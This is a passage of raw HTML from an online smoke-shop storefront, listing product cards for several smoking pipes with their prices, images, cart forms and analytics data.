                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=High%20Tech%20Pipes" title="High Tech Pipes">High Tech Pipes</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/high-tech-pipes-the-original-budbomb">High Tech Pipes - The Original Budbomb</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/high-tech-pipes-the-original-budbomb">High Tech Pipes - The Original Budbomb</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43349780463797"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$49.95 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $40.59</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7569597137077" 
          data-yotpo-cart-product-id="7569597137077" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7676006990005" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7676006990005">
    <script id="new_event_7676006990005" type="application/json">
				{
				"item_id": "7676006990005",
				"item_name": "Cipher NOVA Electronic Smoking Pipe",
				"price":119.99, 
				"item_brand": "CipherBrand",
				"item_category": "Dry Pipe",
				"item_variant": "Carbon Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/nova-carbon-black" aria-label="Cipher NOVA Electronic Smoking Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=1010" alt="Cipher NOVA Electronic Smoking Pipe" srcset="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=900 900w" width="1010" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_2.webp?v=1758520332&amp;width=1010" alt="Cipher NOVA Electronic Smoking Pipe" srcset="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_2.webp?v=1758520332&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_2.webp?v=1758520332&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_2.webp?v=1758520332&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_2.webp?v=1758520332&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_2.webp?v=1758520332&amp;width=900 900w" width="1010" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_3.webp?v=1758520332&amp;width=1010" alt="Cipher NOVA Electronic Smoking Pipe" srcset="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_3.webp?v=1758520332&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_3.webp?v=1758520332&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_3.webp?v=1758520332&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_3.webp?v=1758520332&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_3.webp?v=1758520332&amp;width=900 900w" width="1010" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-SS-001-BASE-KIT.webp?v=1758520319&amp;width=1010" alt="Cipher NOVA Electronic Smoking Pipe" srcset="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-SS-001-BASE-KIT.webp?v=1758520319&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-SS-001-BASE-KIT.webp?v=1758520319&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-SS-001-BASE-KIT.webp?v=1758520319&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-SS-001-BASE-KIT.webp?v=1758520319&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-SS-001-BASE-KIT.webp?v=1758520319&amp;width=900 900w" width="1010" height="1500" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=1010" alt="Cipher NOVA Electronic Smoking Pipe" srcset="//www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332&amp;width=900 900w" width="1010" height="1500" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/nova-carbon-black" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=CipherBrand" title="CipherBrand">CipherBrand</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/nova-carbon-black">Cipher NOVA Electronic Smoking Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/nova-carbon-black">Cipher NOVA Electronic Smoking Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43691026120885"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$119.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $87.96</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7676006990005" 
          data-yotpo-cart-product-id="7676006990005" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7501990723765" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7501990723765">
    <script id="new_event_7501990723765" type="application/json">
				{
				"item_id": "7501990723765",
				"item_name": "Art of Smoke Leaf Pipe",
				"price":30.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Leaf Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-leaf-pipe" aria-label="Art of Smoke Leaf Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=2696" alt="Green ceramic ashtray shaped like a cannabis leaf." srcset="//www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=2696" alt="Green ceramic ashtray shaped like a cannabis leaf with a bowl-shaped indentation." srcset="//www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image0_1.jpg?v=1696874481&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=2696" alt="Green ceramic cannabis leaf pipe isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image4_1.jpg?v=1696874481&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=2696" alt="Green glass pipe shaped like a cannabis leaf." srcset="//www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image1_1.jpg?v=1696874481&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=2696" alt="Green ceramic ashtray shaped like a cannabis leaf." srcset="//www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image2_1.jpg?v=1696874481&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7501990723765" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-leaf-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="43139969876149" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43139969876149" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7501990723765" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-leaf-pipe">Art of Smoke Leaf Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-leaf-pipe">Art of Smoke Leaf Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7501990723765" 
          data-yotpo-cart-product-id="7501990723765" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7716034707637" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7716034707637">
    <script id="new_event_7716034707637" type="application/json">
				{
				"item_id": "7716034707637",
				"item_name": "Daily High Club Alien Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Alien Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/alien-silipipe-for-march-2024" aria-label="Daily High Club Alien Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=2696" alt="Green alien-shaped silicone water pipe with a red mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=2696" alt="Green alien-shaped silicone bubbler with a red mouthpiece and brain-shaped ash catcher." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_H_ca109d67-6df9-40d8-9623-619614ba4462.jpg?v=1712000321&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=2696" alt="Green alien-shaped silicone concentrate container with a red mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_G_d6b6e8ea-e7e4-495d-a41e-ed976e698168.jpg?v=1712000321&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=2696" alt="Green silicone water pipe resembling a cartoon face with a red mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_J_ce20ad7b-4e19-4608-a859-e1a54e92fb89.jpg?v=1712000321&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
